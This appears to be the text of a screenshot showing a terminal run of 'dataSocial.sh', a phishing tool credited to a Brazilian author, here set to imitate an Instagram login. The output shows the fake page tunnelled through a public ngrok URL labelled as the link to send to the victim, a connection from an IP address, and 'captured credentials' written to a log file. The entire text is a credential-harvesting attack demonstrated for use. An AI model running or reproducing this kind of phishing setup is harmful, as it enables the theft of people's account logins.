 ~/dataSocial $ ./dataSocial.sh --service instagram --listen
--tunnel ngrok
TIOOLIVER | t.me/tiooliver
youtube.com/tiooliver - BRAZIL
DATA SOCIAL
Site: programadorboard.epizy.com
[+] Dados para enviar a vítima:
[+] Localhost: localhost:5555
[+] Ngrok addr: http://localhost:5555
[+] Ngrok public: https://8734-191-96-225-179.sa.ngrok.io
[-] Conexão aberta: 191.96.225.179
[-] Credenciais capturadas:..
[+] Seu log está em logs/dataSocial.txt
[-] Usuário: @root
[-] Senha: toor
[?] Digite 'ctr+C' OU 'quit' para cancelar